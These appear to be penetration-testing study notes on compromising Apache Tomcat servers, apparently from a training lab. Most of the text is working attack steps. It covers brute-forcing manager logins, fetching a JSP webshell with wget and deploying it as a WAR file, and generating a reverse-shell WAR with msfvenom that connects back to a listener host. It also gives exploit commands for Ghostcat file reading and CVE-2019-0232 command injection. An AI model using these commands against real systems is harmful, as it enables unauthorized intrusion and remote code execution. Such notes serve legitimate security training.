Attacking Tomcat
- if we can access the
/manager or /host-manager endpoints, we can likely achieve remote code execution on the Tomcat server.
Login Brute Force
- https://www.rapid7.com/db/modules/auxiliary/scanner/http/tomcat_mgr_login/
- use
tomcat_mgr_login in msfconsole
- set
STOP_ON_SUCCESS to true
run
- or using this script - https://github.com/b33lz3bub-1/Tomcat-Manager-Bruteforce
python3 mgr_brute.py -hpython3 mgr_brute.py -U http://web01.inlanefreight.local:8180/ -P /manager -u /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt -p /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt
WAR File Upload
manager-gui role is allowed to access /manager/html- valid manager creds can be used to upload a packaged Tomcat application (.WAR) and compromise the application
- A WAR, or Web Application Archive, is used to quickly deploy web applications and backup storage.
Webshells
- Download this JSP webshell and upload it in the
/manager console
wget https://raw.githubusercontent.com/tennc/webshell/master/fuzzdb-webshell/jsp/cmd.jspzip -r backup.war cmd.jsp- After deploying, click on the
/backup folder in /manager
- now, use the webshell
- we need to find the directory where tomcat is running and our files are uploaded
- ex:
/opt/tomcat/apache-tomcat-10.0.10/webapps
Reverse Shell
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.15 LPORT=4443 -f war > backup.war- upload this
backup.war
nc -lnvp 4443- click on the
backup to execute the shell


JSP WEBSHELL:
- https://github.com/SecurityRiskAdvisors/cmd.jsp
CVEs:
CVE-2020-1938 : Ghostcat
- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-1938
- All Tomcat versions before 9.0.31, 8.5.51, and 7.0.100 were found vulnerable.
- unauthenticated LFI
- misconfiguration in the AJP (Apache Jserv Protocol) protocol used by Tomcat. AJP - a binary protocol used to proxy requests.
- This is typically used in proxying requests to application servers behind the front-end web servers.
- Check if ports 8080 and 8009 are open - NMAP
- POC - https://github.com/YDHCUI/CNVD-2020-10487-Tomcat-Ajp-lfi
- The exploit can only read files and folders within the web apps folder.
- Reading the
web.xml file:
python2.7 tomcat-ajp.lfi.py app-dev.inlanefreight.local -p 8009 -f WEB-INF/web.xml
CVE-2019-0232
- https://github.com/jaiguptanick/CVE-2019-0232
- Affected Versions:
- Apache Tomcat 9.0.0.M1 to 9.0.17
- Apache Tomcat 8.5.0 to 8.5.39
- Apache Tomcat 7.0.0 to 7.0.93
Requirements
- If not blind:
conf/context.xml and make <Context privileged="true">enableCmdLineArguments is set to TRUEconf/web.xml should have /cgi- If blind
- we know its a windows machine from the nmap scan
ffuf -w /opt/SecLists/Discovery/Web-Content/raft-small-words.txt -u 'http://10.129.201.89:8080/cgi/FUZZ.bat'- find any bat scripts in the cgi folder
http://URL:8080/cgi/cmd.bat?&dir - should list out the dirs- start a netcat shell and use the python script above
[OR]
- msfconsole -
exploit/windows/http/tomcat_cgi_cmdlineargs
- set the
TARGETURI to /cgi/cmd.bat
- run the exploit.